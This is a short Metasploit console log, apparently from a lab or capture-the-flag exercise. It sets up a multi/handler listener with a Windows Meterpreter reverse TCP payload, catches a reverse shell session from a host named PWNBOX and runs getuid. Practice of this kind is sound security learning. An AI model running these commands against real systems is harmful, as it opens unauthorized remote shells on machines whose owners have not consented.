 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost eth0
lhost ⇒ eth0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.3.5:4444
[*] Sending stage (200262 bytes) to 10.0.3.7
[*] Meterpreter session 1 opened (10.0.3.5:4444 → 10.0.3.7:62383 ) at 2022-01-29 14:31:15 -0500
meterpreter > getuid
Server username: PWNBOX\aravind